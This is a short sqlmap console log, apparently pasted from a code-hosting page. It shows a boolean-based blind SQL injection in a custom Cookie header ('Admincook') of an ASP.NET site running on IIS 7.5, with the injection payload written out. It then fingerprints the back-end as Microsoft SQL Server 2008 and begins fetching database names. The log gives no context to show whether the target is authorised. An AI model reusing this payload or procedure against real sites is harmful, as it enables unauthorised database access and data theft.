 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Admincook=Adminuser=admin' AND 1657=1657 AND 'XbLJ'='XbLJ;stOnlineNumx=5745; ASP.NET_SessionId=wgc0mptal412
klqfn4y
---
[21:04:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[21:04:14] [INFO] fetching database names